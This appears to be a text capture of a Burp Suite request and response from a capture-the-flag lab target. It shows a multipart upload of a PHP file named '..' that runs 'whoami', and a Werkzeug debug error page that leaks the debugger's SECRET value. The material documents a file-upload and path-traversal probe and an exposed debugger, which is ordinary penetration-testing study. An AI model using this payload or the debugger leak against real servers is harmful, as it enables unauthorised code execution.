 Send
Cancel
Request
Pretty Raw Hex
\n
1 POST /upcloud HTTP/1.1
2 Host: 10.10.11.164
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.11.164/upcloud
8 Content-Type: multipart/form-data;
boundary=---------------------------965400620327821819820932559​91
9 Content-Length: 248
10 Origin: http://10.10.11.164
11 DNT: 1
12 Connection: close
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------96540062032782181982093255991
16 Content-Disposition: form-data; name="file"; filename=".."
17 Content-Type: application/x-php
18
19 <?php
20 system("whoami");
21 ?>
22
23 -----------------------------96540062032782181982093255991--
24
Response
Pretty Raw Hex Render
1 HTTP/1.1 500 INTERNAL SERVER ERROR
2 Server: Werkzeug/2.1.2 Python/3.10.3
3 Date: Sun, 31 Mar 2024 01:04:56 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 14689
6 Connection: close
7
8 <!doctype html>
9 <html lang=en>
10 <head>
11 <title>
IsADirectoryError: [Errno 21] Is a directory: '/app/public/uploads/..'
12 // Werkzeug Debugger
</title>
13 <link rel="stylesheet" href="?__debugger__=yes&amp;cmd=resource&amp;f=style.css">
14 <link rel="shortcut icon"
15 href="?__debugger__=yes&amp;cmd=resource&amp;f=console.png">
16 <script src="?__debugger__=yes&amp;cmd=resource&amp;f=debugger.js">
</script>
17 <script>
18 var CONSOLE_MODE = false,
19 EVALEX = true,
20 EVALEX_TRUSTED = false,
21 SECRET = "hFtK3ppQkLn4YpmEGkBN";
22 </script>